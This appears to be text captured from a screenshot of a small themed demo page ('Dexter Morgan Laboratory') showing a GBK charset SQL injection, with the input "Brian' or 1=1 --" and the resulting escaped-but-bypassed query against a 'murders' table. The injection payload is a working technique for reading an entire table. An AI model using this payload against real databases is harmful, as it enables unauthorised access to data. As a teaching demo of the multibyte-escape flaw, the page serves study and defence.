 Dexter Morgan Laboratory
Insert the name to search for the desired victim
NAME
Brian' or 1=1 --
SET Client Connection DB
UTF 8
GBK
Send
CHARSET:gbk
SELECT * from murders where name = 'Brian\�\' or 1=1 -- '